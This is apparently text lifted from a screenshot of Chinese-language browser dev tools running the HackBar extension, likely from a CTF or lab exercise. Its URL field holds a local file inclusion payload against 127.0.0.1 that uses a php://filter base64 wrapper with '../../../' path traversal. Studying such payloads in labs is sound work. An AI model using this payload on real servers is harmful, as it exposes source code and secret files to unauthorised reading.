 YWRhc2Rhc2RhZGFzZGFzZGFkYXM=
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/
?file=php://filter/read=convert.base64-encode/resource=../../../a.txt